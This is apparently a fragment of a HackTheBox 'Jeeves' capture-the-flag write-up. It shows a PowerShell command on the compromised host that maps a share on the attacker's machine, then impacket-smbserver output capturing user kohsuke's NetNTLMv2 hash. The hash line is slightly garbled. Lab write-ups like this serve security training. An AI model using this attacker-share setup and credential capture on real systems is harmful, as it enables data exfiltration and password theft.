 PS C:\Users\Administrator\.jenkins> New-PSDRive -Name "jeeves" -PSProvider "FileSystem" -Root "\\10.10.16.117\jeeves"
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
jeeves FileSystem \\10.10.16.117\jeeves
root@Kali:~/hackthebox/jeeves# impacket-smbserver jeeves `pwd`
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49681)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:4141414141414141:ab142005e25bffdee4dd57a2284b2328:0101000000000000800e67812b5dd601a936bdd721a6460e00000000010010
07a0063004c00640048004700560004f0002001000430056004a004600470042006b00430004001000430056004a004600470042006b0043000700080080​0e67812b5
000000000000003000002d5a144bb2000e27a748bc8e1b59e46719e2c9042a3e88d214b0dabdbe19f3eb0a0010000000000000000000000000000000000009002200
e00310036002e003100310037000000000000000000000000